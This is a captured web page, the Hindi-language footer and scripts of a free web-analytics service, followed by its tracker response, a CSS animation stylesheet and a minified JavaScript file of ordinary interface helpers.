                            <a class="btn btn-xl u-btn-primary g-font-size-12 text-uppercase g-rounded-50 g-font-weight-600" title="मुफ्त में उपयोग करें" href="/hi/%E0%A4%AA%E0%A4%82%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A4%B0%E0%A4%A3">मुफ्त में उपयोग करें</a>
                        </div>
                    </article>
                </div>
            </div>
            
        </div>
    </section>
    <!-- End Pricing -->
    <!-- Start Clients -->
    <div id="clients" class="clients-section">
        <div class="js-carousel g-brd-top g-brd-bottom g-brd-gray-light-v4" data-autoplay="true" data-slides-show="6" data-responsive='[{"breakpoint": 768, "settings": {"slidesToShow": 2}}]'>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_1.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_2.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_3.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_4.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_5.jpg" alt="Free Web Analytics">
            </div>
            <div class="js-slide u-block-hover g-brd-left g-brd-gray-light-v4 g-py-60">
                <img class="mx-auto g-width-240 u-block-hover__main--grayscale g-opacity-0_3 g-opacity-1--hover g-cursor-pointer" src="/images/reference_6.jpg" alt="Free Web Analytics">
            </div>
        </div>
    </div>
            
    <!-- Start Footer -->
            <div class="g-bg-black-opacity-0_9 g-color-white-opacity-0_8 g-pt-50 g-pb-25" style="background-image: radial-gradient(circle farthest-side at 50% 50%, #3a3939, #000);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <a class="d-block g-mb-25" href="/hi">
                            <img src="/images/free-web-analytics.png" class="img-fluid" alt="Free Web Analytics">
                        </a>
                        <p></p>
                        <p class="g-mb-0"></p>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Free Web Analytics</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="कार्य क्षेत्र का अवलोकन" href="/hi/%E0%A4%B5%E0%A5%87%E0%A4%AC-%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BF%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A5%80-%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%AE%E0%A4%A4%E0%A4%BE-%E0%A4%95%E0%A4%BE-%E0%A4%85%E0%A4%B5%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%A8">कार्य क्षेत्र का अवलोकन</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="मूल्य" href="/hi/%E0%A4%AE%E0%A5%82%E0%A4%B2%E0%A5%8D%E0%A4%AF">मूल्य</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Blog" href="/hi/blog">Blog</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="मुफ्त पंजीकरण" href="/hi/%E0%A4%AA%E0%A4%82%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A4%B0%E0%A4%A3">मुफ्त पंजीकरण</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">कानूनी</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="प्रशासनिक जानकारी" href="/hi/%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE-%E0%A4%B8%E0%A5%82%E0%A4%9A%E0%A4%A8%E0%A4%BE">प्रशासनिक जानकारी</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="सामान्य व्यापार शर्तें" href="/hi/%E0%A4%89%E0%A4%AA%E0%A4%AF%E0%A5%8B%E0%A4%97-%E0%A4%B6%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A5%87%E0%A4%82">सामान्य व्यापार शर्तें</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="डेटा सुरक्षा" href="/hi/%E0%A4%A1%E0%A5%87%E0%A4%9F%E0%A4%BE-%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE">डेटा सुरक्षा</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="वापसी सूचना" href="/hi/right-of-withdrawal">वापसी सूचना</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">संपर्क जानकारी</h2>
                        </div>
                        <address class="g-footer-map-bg g-bg-no-repeat g-font-size-12 mb-0">
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-map-marker"></i>
                                  </span>
                                </div>
                                <p class="mb-0">Lindenberger Ring 14<br>16356 Ahrensfelde | Germany</p>
                            </div>
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-phone"></i>
                                  </span>
                                </div>
                                <p class="mb-0">+49 (0)30-99289850</p>
                            </div>
                            <div class="d-flex g-mb-0">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-globe"></i>
                                  </span>
                                </div>
                                <p class="mb-0">
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="mailto:info@free-web-analytics.com">info@free-web-analytics.com</a>
                                    <br>
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="https://www.free-web-analytics.com">www.free-web-analytics.com</a>
                                </p>
                            </div>
                        </address>
                    </div>
                </div>
            </div>
        </div>
        
    <footer class="g-bg-gray-dark-v1 g-color-white-opacity-0_8 g-py-20">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-md-center">
                    <div id="copyright">
                        <a alt="diese Seite in Deutsch" href="/de/"><img src="/images/flags/de.png" alt="diese Seite in Deutsch" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="this page in English" href="/en/"><img src="/images/flags/gb.png" alt="this page in English" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página en español" href="/es/"><img src="/images/flags/es.png" alt="Esta página en español" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Questa pagina in italiano" href="/it/"><img src="/images/flags/it.png" alt="Questa pagina in italiano" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Cette page en français" href="/fr/"><img src="/images/flags/fr.png" alt="Cette page en français" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Tato stránka v češtině" href="/cs/"><img src="/images/flags/cz.png" alt="Tato stránka v češtině" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="此页面使用中文" href="/cn/"><img src="/images/flags/cn.png" alt="此页面使用中文" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="このページは日本語で利用できます" href="/jp/"><img src="/images/flags/jp.png" alt="このページは日本語で利用できます" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Эта страница на русском языке" href="/ru/"><img src="/images/flags/ru.png" alt="Эта страница на русском языке" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página em português" href="/pt/"><img src="/images/flags/pt.png" alt="Esta página em português" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="इस पृष्ठ को हिंदी में दिखाएं" href="/hi/"><img alt="इस पृष्ठ को हिंदी में दिखाएं" src="/images/flags/in.png" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="pokaż tę stronę po polsku" href="/pl/"><img alt="pokaż tę stronę po polsku" src="/images/flags/pl.png" alt="Ta strona po polsku" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="แสดงหน้านี้เป็นภาษาไทย" href="/th/"><img alt="แสดงหน้านี้เป็นภาษาไทย" src="/images/flags/th.png" style="width:25px;height:15px;margin-right:5px;"></a>
                    </div>
                </div>
                <div class="col-md-12 text-md-center" onclick="vc3_setAttribute(76);">
                    <br><br>
                    &copy; DAI-KOMIO - made with love in Germany
<br>
Powered by <a style="color:#fff;" href="https://www.seozing.com" target="_blank">SEOZING</a>
                </div>
            </div>
        </div>
    </footer>
    
    <a class="js-go-to u-go-to-v1" href="#" data-type="fixed" data-position='{"bottom": 15, "right": 15}' data-offset-top="400" data-compensation="#js-header" data-show-effect="zoomIn">
        <i class="hs-icon hs-icon-arrow-top"></i>
    </a>
    
    
    
    
    
    
    
</main>
<script src="/assets/js/gs.plugins.js"></script>
<script src="/assets/js/gs.core.js"></script>
<script src="/assets/js/gs.components.js"></script>
<script src="/assets/js/gs.helpers.js"></script>
<script src="/assets/js/gs.init.js"></script>

<div id="errorbox" style="display:none;">
        <div id="errorbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);max-width:800px;background-color:#fff;border:5px solid red;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">FEHLER</div>
            <div id="errorbox_errortext"></div>
            <br />
            <div onclick="$('#errorbox').hide();" style="float:right;width:100%;cursor:pointer;color:#fff;background-color:#000;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="infobox" style="display:none;">
        <div id="infobox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;max-width:800px;border:5px solid #00a51b;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">INFO</div>
            <div id="infobox_infotext"></div>
            <br />
            <div onclick="$('#infobox').hide();" style="float:right;width:295px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="confirmbox" style="display:none;">
        <div id="confirmbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;border:5px solid #fff;min-height:150px;padding:20px;">
            <div id="confirmbox_headline" style="font-weight:bold;"></div>
            <div id="confirmbox_infotext"></div>
            <br /><br>
            <div onclick="executeConfirmboxOK()" style="position:absolute;bottom:20px;left:20px;width:150px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
            <div onclick="executeConfirmboxCancel()" style="position:absolute;bottom:20px;right:20px;width:150px;cursor:pointer;color:#fff;background-color:#b82c44;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                ABBRECHEN
            </div>
        </div>
    </div>

    <div id="loadingbox" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:25000px;z-index:80000;">
        <div id="loadingbox_bg" style="z-index:80000;position:absolute;width:100%;height:100%;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left: calc(50% - 100px);min-height:100px;padding:10px;text-align:center;">
            <img src="/pix/loading.svg">
            <br />
            <div style="color:#fff;font-size:22px;">bitte warten ...</div>
        </div>
    </div> 

</body>
 
    <script defer type="text/javascript" src="/minify/704d75ecb95ff3da28cf55cbe3b9316f.js"></script>
    
<script type="text/javascript" >
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.free-web-analytics.com/hi";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "...";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 18000;
/* ]]> */
</script>
<script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" >
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js");
  }
 }, 200000);
/* ]]> */
</script>

<script type='text/javascript' >
/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */
</script>

    
    
    <script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script>
 </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1502535}

--- FILE ---
content_type: text/css
request_url: https://www.free-web-analytics.com/assets/vendor/wait-animate.min.css
body_size: 1081
content:
/* http://waitanimate.eggbox.io/#/*/
.wrench { animation: wrench_9346 6.875s ease infinite; transform-origin: 90% 35%; } @keyframes wrench_9346 { 0% { transform:rotate(-12deg) } 2.90909% { transform:rotate(12deg) } 3.63636% { transform:rotate(24deg) } 6.54545% { transform:rotate(-24deg) } 7.27273% { transform:rotate(-24deg) } 10.18182% { transform:rotate(24deg) } 10.90909% { transform:rotate(24deg) } 13.81818% { transform:rotate(-24deg) } 14.54545% { transform:rotate(-24deg) } 17.45455% { transform:rotate(24deg) } 18.18182% { transform:rotate(24deg) } 21.09091% { transform:rotate(-24deg) } 21.81818% { transform:rotate(-24deg) } 24.72727% { transform:rotate(24deg) } 27.27273% { transform:rotate(0deg) } 100% { transform:rotate(0deg); } }
.shake { animation: shake_5177 3.875s ease infinite; transform-origin: 50% 50%; } @keyframes shake_5177 { 0% { transform:rotate(-12deg) } 5.16129% { transform:rotate(12deg) } 6.45161% { transform:rotate(24deg) } 11.6129% { transform:rotate(-24deg) } 12.90323% { transform:rotate(-24deg) } 18.06451% { transform:rotate(24deg) } 19.35484% { transform:rotate(24deg) } 24.51613% { transform:rotate(-24deg) } 25.80645% { transform:rotate(-24deg) } 30.96774% { transform:rotate(24deg) } 32.25807% { transform:rotate(24deg) } 37.41935% { transform:rotate(-24deg) } 38.70968% { transform:rotate(-24deg) } 43.87097% { transform:rotate(24deg) } 48.3871% { transform:rotate(0deg) } 100% { transform:rotate(0deg); } }
.ring { animation: ring_5658 5.4s ease infinite; transform-origin: 50% 0%; } @keyframes ring_5658 { 0% { transform: rotate(-15deg) } 0.74074% { transform: rotate(15deg) } 1.48148% { transform: rotate(-18deg) } 2.22222% { transform: rotate(18deg) } 2.96296% { transform: rotate(-22deg) } 3.7037% { transform: rotate(22deg) } 4.44444% { transform: rotate(-18deg) } 5.18519% { transform: rotate(18deg) } 5.92593% { transform: rotate(-12deg) } 6.66667% { transform: rotate(12deg) } 7.40741% { transform: rotate(0deg) } 100% { transform: rotate(0deg); } }
.vertical { animation: vertical_8095 5.44s ease infinite; transform-origin: 50% 50%; } @keyframes vertical_8095 { 0% { transform:translate(0,-3px) } 1.47059% { transform:translate(0,3px) } 2.94118% { transform:translate(0,-3px) } 4.41176% { transform:translate(0,3px) } 5.88235% { transform:translate(0,-3px) } 7.35294% { transform:translate(0,3px) } 8.08824% { transform:translate(0,0) } 100% { transform:translate(0,0); } }
.horizontal { animation: horizontal_9184 5.72s ease infinite; transform-origin: 50% 50%; } @keyframes horizontal_9184 { 0% { transform:translate(0,0) } 2.0979% { transform:translate(5px,0) } 4.1958% { transform:translate(0,0) } 6.29371% { transform:translate(5px,0) } 8.39161% { transform:translate(0,0) } 10.48951% { transform:translate(5px,0) } 12.58741% { transform:translate(0,0) } 100% { transform:translate(0,0); } }
.double-flash { animation: double-flash_5680 7s ease infinite; transform-origin: 50% 50%; } @keyframes double-flash_5680 { 0% { opacity:1 } 7.14286% { opacity:0 } 14.28571% { opacity:1 } 21.42857% { opacity:0 } 28.57143% { opacity:1 } 100% { opacity:1; } }
.bounce { animation: bounce_8040 6.6s ease infinite; transform-origin: 50% 50%; } @keyframes bounce_8040 { 0% { transform:translateY(0) } 3.0303% { transform:translateY(0) } 6.06061% { transform:translateY(0) } 12.12121% { transform:translateY(-15px) } 15.15152% { transform:translateY(0) } 18.18182% { transform:translateY(-15px) } 24.24242% { transform:translateY(0) } 100% { transform:translateY(0); } }
.spin { animation: spin_3276 6.5s linear infinite; transform-origin: 50% 50%; } @keyframes spin_3276 { 0% { transform:rotate(0deg) } 23.07692% { transform:rotate(359deg) } 100% { transform:rotate(359deg); } }
.float { animation: float_2558 7s linear infinite; transform-origin: 50% 50%; } @keyframes float_2558 { 0% { transform: translateY(0) } 14.28571% { transform: translateY(-6px) } 28.57143% { transform: translateY(0) } 100% { transform: translateY(0); } }
.pulse { animation: pulse_3523 7s linear infinite; transform-origin: 50% 50%; } @keyframes pulse_3523 { 0% { transform: scale(1.1) } 14.28571% { transform: scale(0.8) } 28.57143% { transform: scale(1.1) } 100% { transform: scale(1.1); } }
.tada { animation: tada_5758 6.6s linear infinite; transform-origin: 50% 50%; } @keyframes tada_5758 { 0% { transform: scale(1) } 3.0303% { transform:scale(.9) rotate(-8deg) } 6.06061% { transform:scale(.9) rotate(-8deg) } 9.09091% { transform:scale(1.3) rotate(8deg) } 12.12121% { transform:scale(1.3) rotate(-8deg) } 15.15152% { transform:scale(1.3) rotate(8deg) } 18.18182% { transform:scale(1.3) rotate(-8deg) } 21.21212% { transform:scale(1.3) rotate(8deg) } 24.24242% { transform:scale(1) rotate(0) } 100% { transform:scale(1) rotate(0); } }
.passing { animation: passing_9996 7s linear infinite; transform-origin: 50% 50%; } @keyframes passing_9996 { 0% { transform:translateX(-50%); opacity:0 } 14.28571% { transform:translateX(0%); opacity:1 } 28.57143% { transform:translateX(50%); opacity:0 } 100% { transform:translateX(50%); opacity:0; } }
.passing-reverse { animation: passing-reverse_2335 7s linear infinite; transform-origin: 50% 50%; } @keyframes passing-reverse_2335 { 0% { transform:translateX(50%); opacity:0 } 14.28571% { transform:translateX(0%); opacity:1 } 28.57143% { transform:translateX(-50%); opacity:0 } 100% { transform:translateX(-50%); opacity:0; } }

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.free-web-analytics.com/minify/704d75ecb95ff3da28cf55cbe3b9316f.js
body_size: 5701
content:
var currentProductimage=-1;var citysugeestfieldindex='0';var lastslideElement="";var keeppopupcart=0;var keeppopupwish=0;var keeppopupcompare=0;var mcddv=0;var advcontent='';var gloablSuggestIdentifier='';var globalVideoSlides=null;var globalVideoSlideCount=0;var myVideoSlideTimeout;var suggestParentBorder=new Array();var keepNotifyPopup=0;var speech2textTarget='';var windowObjectReference;var conferenceID;var dataPopupID=null
var dataPopupIDLast=null
var dataPopupInterval=null;var highestChatID=0;var ajaxLock=false;var chatCustomerID=0;var activeVideochatID=0;var isVideochatLobby=0;var showNavBox=0;var activeNavBox=0;var dropTarget=0;const is_mobile_device=('ontouchstart'in document.documentElement);function doVoid()
{}
function getWidthHeight()
{var size=getSize();return size[0]+"_"+size[1];}
function delayJSCall(code,milliseconds)
{window.setTimeout(code,milliseconds);}
function window_popup(url,w,h,name,scroll,resize,tool,location)
{var winleft=(screen.width-w)/2;var wintop=(screen.height-h)/2;var winprops="height="+h+",width="+w+",top="+wintop+",left="+winleft+",scrollbars="+scroll+",resizable="+resize+",menubar="+tool+",location="+location;var win=window.open(url,name,winprops);if(window.focus)
{win.focus();}}
var current_index=0;var active_subnavi="";var clear_marker="";var preview_image=0;var preview_link=0;var preview_timer=0;var dsocleft=0;var dsoctop=0;var iebody=0;var winW=0;var winH=0;var previewalignment=0;var IE=document.all?true:false;var showPagerDiv=0;var linkactivation=false;if(!IE)document.captureEvents(Event.MOUSEMOVE)
document.onmousemove=getMouseXY;var tempX=0;var tempY=0;var keepImagepreview=0;var currentPreview=0;var previewcustomer=0;var last_preview_id=0;function getMouseXY(e)
{if(IE)
{tempX=event.clientX+document.body.scrollLeft;tempY=event.clientY+document.body.scrollTop;}
else
{tempX=e.pageX;tempY=e.pageY;}}
function findPosX(obj)
{var curleft=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curleft+=obj.offsetLeft
obj=obj.offsetParent;}}
else if(obj.x)
curleft+=obj.x;return curleft;}
function findPosY(obj)
{var curtop=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curtop+=obj.offsetTop
obj=obj.offsetParent;}}
else if(obj.y)
curtop+=obj.y;return curtop;}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function formatCityitem(row){resultcode="<div style='display:inline;'>";resultcode=resultcode+"<strong>"+row[0]+"</strong>";if(row[2])
{resultcode=resultcode+"("+row[2]+")";resultcode=resultcode+"</div>";}
return resultcode;}
var getCities=function(countryID,fieldID){$("#city_0").autocomplete("/typeahead",{multiple:false,matchContains:true,scroll:true,scrollHeight:200,width:200,onItemSelect:selectCityItem,formatItem:formatCityTypeahead,formatResult:formatResult,cacheLength:1,maxCacheLength:1,extraParams:{searchparam:"4",countryid:countryID,fieldID:fieldID}});}
function selectCityItem(li){obj=document.getElementById("gis_cityselection_"+citysugeestfieldindex);obj.value=li.extra[1];obj=document.getElementById('city_'+citysugeestfieldindex);if(li.extra[2])
{obj.value=li.extra[0]+" ("+li.extra[2]+")";}
else
{obj.value=li.extra[0];}}
function selectItem(li){obj=document.getElementById("typeaheadtoken");obj.value=li.extra[1];obj=document.getElementById("typeaheadvalue");obj.value=li.extra[0];}
function formatCityTypeahead(row){if(row[2])
{resultcode="<strong>"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>"+row[1]+"</strong><br>";}
return resultcode;}
function formatNetzwerkTypeahead(row){if(row[2])
{resultcode="<strong>x"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>xx"+row[1]+"</strong><br>";}
return resultcode;}
function submitForm(modulename,methodname,formname)
{if(formname)
{xajax_hyposeshort(modulename,methodname,xajax.getFormValues(formname));}
else
{xajax_hyposeshort(modulename,methodname);}
return false;}
function sendSearch()
{xajax_hyposeshort('module_navigation','sendSearch',xajax.getFormValues('naviform'));return false;}
var generateSelectBox=function(opt)
{if(typeof opt!=='object')return false;if(typeof opt.selector!=='object'||!opt.selector.id)return false;if(typeof opt.options!=='object'||!opt.options.id)return false;if(!opt.options.listClass)opt.options.listClass='dropDownMenu';var selector=$('#'+opt.selector.id);selector.click(function(event){event.preventDefault();var dropDowns=$('.'+opt.options.listClass);dropDowns.each(function(){if($(this).attr('id')!=opt.options.id&&$(this).css('display')!='none')
{$(this).hide();}});var popupCtrl=$('.popupCtrl');popupCtrl.each(function(){$(this).removeClass('active');});$('#'+opt.options.id).toggle();$('html').click(function(event){if($(event.target).attr('id')!=opt.selector.id&&$(event.target).parents('#'+opt.options.id).length==0){$('#'+opt.options.id).hide();$(this).unbind(event);}});event.stopPropagation();return false;});var options=$('#'+opt.options.id+' li');options.hover(function(){$(this).toggleClass('over');});options.click(function(event){event.preventDefault();event.stopPropagation();if(opt.options.onselect)
eval(opt.options.onselect);if(opt.selector.content=='html')
$('.'+opt.selector.id+'.selected').html($(this).html());else
$('.'+opt.selector.id+'.selected').text($(this).text());if(opt.input){if(opt.input.id)
$('#'+opt.input.id).val($(this).attr(opt.input.attribute));}
$('#'+opt.options.id).hide();$('html').unbind('click');});}
function toggleOptionBlock(control,divname,setjpane)
{control.toggleClass('closed open');var options=$('#'+divname);if(options.css('display')=='none'){if(setjpane)
{options.jScrollPane();}
options.slideDown(300);}else{if(setjpane)
{options.jScrollPaneRemove();}
options.slideUp(300);}}
function toggleMoreOptions(control,classname,setjpane)
{control.toggleClass('closed open');var options=$('li.'+classname);options.toggleClass('hidden');}
var show_teaseritems=0;var keep_teaseritems=0;function keepTeaseritems(param)
{if(param==1)
{if(show_teaseritems==0)
{$('#teaseritems').fadeIn(300,function(){checkTeaseritems()});}
show_teaseritems=1;keep_teaseritems=1;}
if(param==0)
{keep_teaseritems=0;}}
var slideIndex=0;var slidePosition=0;function doYesNoPrompt(txt,paramcallback,params)
{$.prompt(txt,{buttons:{OK:true,abbrechen:false},submit:function(v,m)
{if(m)
{xajax_hypose(paramcallback,params);return true;}
else
{return true;}},overlayspeed:'fast'});}
function setSuggestPosition()
{var iInputwidth=$("#searchtoken").width()-9;$(".autocomplete-suggestions").width(iInputwidth);}
